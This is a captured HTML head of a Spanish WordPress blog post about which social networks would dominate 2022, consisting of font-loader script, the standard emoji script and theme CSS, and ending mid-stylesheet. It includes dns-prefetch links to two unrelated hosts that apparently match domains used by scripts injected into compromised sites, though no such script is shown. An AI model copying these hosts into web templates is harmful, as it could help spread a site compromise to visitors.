

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proyectokamila.com/cuales-seran-las-redes-sociales-que-dominaran-el-2022/
body_size: 36565
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
     
            <link rel="pingback" href="https://proyectokamila.com/xmlrpc.php">
        <title>¿Cuáles serán las redes sociales que dominarán el 2022? &#8211; Morna Tech</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            /* WGL CUSTOM TYPOGRAPHY FIX */
                            WebFontConfig['google'] = {families: ['Poppins:400,600,700', 'Dosis:700,200,300,400,500,600,700,800', 'Montserrat:700,900,']};
                            /* \ WGL CUSTOM TYPOGRAPHY FIX */

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="Morna Tech &raquo; Feed" href="https://proyectokamila.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Morna Tech &raquo; Feed de los comentarios" href="https://proyectokamila.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Morna Tech &raquo; Comentario ¿Cuáles serán las redes sociales que dominarán el 2022? del feed" href="https://proyectokamila.com/cuales-seran-las-redes-sociales-que-dominaran-el-2022/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/proyectokamila.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://proyectokamila.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://proyectokamila.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proyectokamila.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='inpulse-default-style-css' href='https://proyectokamila.com/wp-content/themes/inpulse/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proyectokamila.com/wp-content/themes/inpulse/fonts/flaticon/flaticon.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proyectokamila.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='inpulse-main-css' href='https://proyectokamila.com/wp-content/themes/inpulse/css/main.css?ver=6.2.8' type='text/css' media='all' />
<style id='inpulse-main-inline-css' type='text/css'>
body {font-family: Poppins;font-size: 16px;line-height: 1.875;font-weight: 400;color: #404040;}body input:not([type='checkbox']):not([type='submit']),select,textarea,blockquote cite,#comments .commentlist .comment_info .meta-wrapper *,.author-info_name,.meta-wrapper,.blog-post_info-wrap > .meta-wrapper *,.inpulse_module_time_line_vertical .time_line-title,.isotope-filter a .number_filter,.inpulse-post-navigation .meta-wrapper span,.author-widget_text,.wgl-portfolio-item-info_desc span,.blog-post.format-quote .blog-post_quote-author,.wgl_module_team .team-department,body .comment-form-cookies-consent > label,body .widget_categories .post_count,body .widget_product_categories .post_count,body .widget_meta .post_count,body .widget_archive .post_count,.wgl-accordion .wgl-accordion_panel .wgl-accordion_content,.wgl-testimonials .wgl-testimonials_name,.single_team_page .team-info_wrapper .team-info_item,.elementor-widget-wgl-pricing-table .pricing_header .pricing_desc,.elementor-widget-wgl-time-line-vertical .time_line-content .time_line-text,.wgl-portfolio-single_wrapper .wgl-portfolio-item_cats,.wgl-working-hours .working-item .working-item_day,.wgl-working-hours .working-item .working-item_hours {font-family: Poppins;}.elementor-widget-wgl-time-line-vertical .time_line-content .time_line-text{font-weight: 400;}.wgl-tabs .wgl-tabs_content-wrap .wgl-tabs_content{font-family: Poppins;font-weight: 400;}select,body .footer .select__field:before,body input:not([type='checkbox']):not([type='submit'])::placeholder,select::placeholder,textarea::placeholder,.tagcloud a,body .widget_rss ul li .rssSummary,.search-no-results .page_404_wrapper .search-form .search-field::placeholder,.search-no-results .page_404_wrapper .search-form .search-field,.blog-post_meta-categories span,.blog-post_meta-categories span:after,.inpulse_module_message_box .message_content .message_text,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.blog-post.format-quote .blog-post_quote-author-pos,.inpulse_module_testimonials .testimonials_quote,.recent-posts-widget .meta-wrapper a:hover,.vc_row .vc_toggle .vc_toggle_icon,.isotope-filter a,.wgl_module_team .team-department,.blog-style-hero .blog-post.format-standard .meta-wrapper,.blog-style-hero .blog-post.format-link .meta-wrapper,.blog-style-hero .blog-post.format-audio .meta-wrapper,.blog-style-hero .blog-post.format-quote .meta-wrapper,.blog-style-hero .blog-post.format-standard .meta-wrapper a,.blog-style-hero .blog-post.format-link .meta-wrapper a,.blog-style-hero .blog-post.format-audio .meta-wrapper a,.blog-style-hero .blog-post.format-quote .meta-wrapper a,.blog-style-hero .blog-post.format-standard .blog-post_text,.blog-style-hero .blog-post.format-link .blog-post_text,.blog-style-hero .blog-post.format-audio .blog-post_text,.blog-style-hero .blog-post.format-quote .blog-post_text,.wgl-pricing_plan .pricing_price_wrap .pricing_desc {color: #404040;}.single_meta .single_info-share_social-wpapper > span.share_title,.single_info-share_social-wpapper > span{font-family: Poppins;color: #404040;}.inpulse_module_title .external_link .button-read-more {line-height: 1.875;}h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.dropcap,.elementor-drop-cap,.dropcap-bg,.elementor-drop-cap,.blog-post_cats,.blog-posts .blog-post_title,.column1 .item_title a,.inpulse_twitter .twitt_title,.tagcloud-wrapper .title_tags,.strip_template .strip-item a span,.single_team_page .team-single_speaches-info .speech-info_desc span,.shortcode_tab_item_title,.index_number,.primary-nav.footer-menu .menu-item a {font-family: Dosis;font-weight: 700;}.banner_404,#comments .comment-reply-link,input[type="submit"],button,body .widget,body .widget .widget-title,body .widget_rss ul li .rss-date,body .widget_categories a,body .widget_product_categories a,body .widget_meta a,body .widget_archive a,label,legend,.page_404_wrapper .inpulse_404_button.wgl_button .wgl_button_link,.wgl-social-share_pages.hovered_style .share_social-title,.blog-post_text-bg,.author-info_content .author-info_name,.button-read-more,.blog-post_meta-date .date_post span,.blog-post_meta-date .date_post,.theme-header-font,.countdown-section .countdown-amount,.comments-title .number-comments,.inpulse_module_progress_bar .progress_label,.inpulse_module_double_headings,.inpulse_module_infobox .infobox_icon_container .infobox_icon_number,.wgl-button,.elementor-button,.wgl-pricing_plan .pricing_cur,.wgl-pricing_plan .pricing_price .price_decimal,.inpulse_module_testimonials .testimonials_item:before,.inpulse_module_testimonials .testimonials_status,.inpulse_module_counter .counter_title,.inpulse_module_videobox .title,.inpulse_module_progress_bar .progress_value,.inpulse_module_progress_bar .progress_units,.inpulse_module_counter .counter_value_wrapper,.inpulse_module_counter .counter_value_placeholder,.wgl-pricing_plan .pricing_plan_wrap .pricing_price_wrap,.inpulse_module_ico_progress .progress_value_completed,.inpulse_module_ico_progress .progress_value_min,.inpulse_module_ico_progress .progress_value_max,.inpulse_module_ico_progress .progress_point,.mashsb-count .counts,.mashsb-box .mashsb-buttons a .text,.prev-link,.next-link,.vc_row .vc_tta.vc_general.vc_tta-style-accordion_bordered .vc_tta-panel-title>a span,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title,.heading_subtitle,.info_prev-link_wrapper a,.info_next-link_wrapper a,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_wrapper .team-info_item h5,.wgl-portfolio-item-info_desc h5,.wgl-portfolio-item_meta .post_cats,.wgl-portfolio-item_meta .post_cats,.wgl-portfolio-item_cats,.isotope-filter a,body .comment-respond .comment-reply-title,.page-header_title,.inpulse_module_services_2 .services_link,.inpulse_module_testimonials.type_inline_top .testimonials_meta_wrap:after,.inpulse_module_testimonials .testimonials_position,.inpulse_module_services_4 .services_subtitle,.dropcap,.dropcap-bg,.wgl-countdown .countdown-section .countdown-period,.wgl-testimonials .wgl-testimonials_quote,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-categories.wp-block-categories-list li .post_count,ul.wp-block-latest-posts li a,.elementor-counter,.wgl-counter .wgl-counter_value-wrap,.wgl-double_heading .dbl-subtitle,.load_more_item,.load_more_wrapper .load_more_item,.tagcloud a{font-family: Dosis;}.wgl-infobox_bg_title,.wgl-background-text,.elementor-section.wgl-add-background-text:before{font-family: Dosis;font-weight: 700;}#comments .commentlist .comment_author_says{font-family: Dosis;}.banner_404,input[type="submit"],.author-info_public,.wgl-portfolio-item_annotation_social .single_info-share_social-wpapper > span,.inpulse_module_time_line_horizontal .tlh_date,.wgl-portfolio-single_item .tagcloud .tagcloud_desc,.wgl_timetabs .timetabs_data .timetabs_item .item_time,.wgl_timetabs .timetabs_data .timetabs_item .content-wrapper .item_title,.wgl_timetabs .timetabs_headings .wgl_tab,.wgl-pricing_plan .pricing_content,blockquote,.wgl-portfolio-single_item .single_info-share_social-wpapper .share_title{font-family: Dosis;color: #1c1c1c;}body .footer select option,body .widget_wgl_posts .recent-posts-widget .post_title a,button,h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.blog-style-hero .blog-post_title a,h3#reply-title a,.calendar_wrap tbody,.comment_author_says,.comment_author_says a,#comments .form-submit input[type="submit"],.wpcf7 .wpcf7-submit,.load_more_wrapper .load_more_item,.wgl-pagination .page .current,.wgl-pagination .page .next,.wgl-pagination .page .prev,.wgl-pagination .page-numbers:hover,.share_post-container .share_post,.tagcloud-wrapper .title_tags,.theme-header-color,.inpulse_module_double_headings .heading_title,.inpulse_module_testimonials .testimonials_item .testimonials_content_wrap .testimonials_name,.wgl-pricing_plan .pricing_plan_wrap .pricing_content > ul > li > b,.inpulse_module_social .soc_icon,.inpulse_module_counter .counter_value_wrapper,.inpulse_module_message_box .message_close_button:hover,.prev-link-info_wrapper,.next-link-info_wrapper,.item_title a,.inpulse_module_counter .counter_value_wrapper,.wgl_module_title.item_title .carousel_arrows a span:after,.wgl_module_team.info_under_image .team-department,.wgl-portfolio-item_wrapper .portfolio_link,.inside_image.sub_layer_animation .wgl-portfolio-item_title .title,.widget_product_search .woocommerce-product-search:after,.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon > a,.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon > i,.under_image .wgl-portfolio-item_title .title a,.button-read-more,.blog-post_views-wrap .counts,.tagcloud a,body .widget_categories ul li a,body .widget_product_categories ul li a,body .widget_meta ul li a,body .widget_archive ul li a,body .widget_comments > ul > li:before,body .widget_meta > ul > li:before,body .widget_archive > ul > li:before,body .widget_recent_comments > ul > li:before,body .widget_recent_entries > ul > li:before,body .widget .widget-title .widget-title_wrapper,body .widget ul li,.widget.widget_recent_comments ul li a,.inpulse_module_services_2 .services_link,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-archives.wp-block-archives-list li:before,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-latest-posts li a,.wgl-pricing_plan .pricing_plan_wrap .pricing_price_wrap,.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-arrow:hover,.elementor-widget-container .elementor-swiper-button:hover,.single-team .single_team_page .team-info_icons .team-icon,.blog-style-hero .blog-post.format-standard .blog-post_title a,.blog-style-hero .blog-post.format-link .blog-post_title a,.blog-style-hero .blog-post.format-audio .blog-post_title a,.blog-style-hero .blog-post.format-quote .blog-post_title a,.wgl-button.elementor-button,.wgl-carousel .slick-arrow,.page_404_wrapper .inpulse_404_button.wgl_button .wgl_button_link{color: #1c1c1c;}.inpulse_module_title .carousel_arrows a span {background: #1c1c1c;}.button-read-more:before,.slick-dots li button,.wgl-carousel.pagination_line .slick-dots li button:before,.wgl-carousel.pagination_square .slick-dots li,.wgl-carousel.pagination_circle_border .slick-dots li button:before,.wgl-carousel.pagination_square_border .slick-dots li button:before,.elementor-widget-container .swiper-pagination .swiper-pagination-bullet:before,.inpulse_module_infobox.infobox_alignment_left.title_divider .infobox_title:before,.inpulse_module_infobox.infobox_alignment_right.title_divider .infobox_title:before {background-color: #1c1c1c;}.inpulse_module_title .carousel_arrows a span:before,.wgl-pricing_plan .pricing_highlighter,.elementor-widget-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.wgl-carousel.pagination_circle_border .slick-dots li.slick-active button,.wgl-carousel.pagination_square_border .slick-dots li.slick-active button{border-color: #1c1c1c;}.wgl-theme-header .wgl-sticky-header .header_search{height: 100px !important;}#scroll_up {background-color: #ff9e21;color: #ffffff;}.primary-nav>div>ul,.primary-nav>ul,.sitepress_container > .wpml-ls li,.primary-nav ul li.mega-menu-links > ul > li{font-family: Montserrat;font-weight: 700;line-height: 30px;font-size: 14px;}.primary-nav ul li ul,.wpml-ls,.sitepress_container > .wpml-ls ul ul li,.primary-nav ul li div.mega-menu-container{font-family: Montserrat;font-weight: 700;line-height: 30px;font-size: 13px;}.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container,.wgl-theme-header .wgl-woo_mini_cart,.wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu{background-color: rgba(255,255,255,1);color: #ab0000;}.mobile_nav_wrapper,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul{background-color: rgba(255,255,255,1);color: #000000;}.mobile_nav_wrapper .wgl-menu_overlay{background-color: rgba(49,49,49,0.8);}#side-panel .side-panel_sidebar .widget .widget-title .widget-title_wrapper{color: rgba(255,255,255,1);}a,a:hover .wgl-icon,a.wgl-icon:hover,body ol > li:before,button,button:focus,button:active,h3#reply-title a:hover,#comments > h3 span,.mobile_nav_wrapper .primary-nav ul li ul .menu-item.current-menu-item > a,.mobile_nav_wrapper .primary-nav ul ul li.menu-item.current-menu-ancestor > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-item > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_item > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-ancestor > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-parent > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_parent > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_ancestor > a,.primary-nav ul li ul 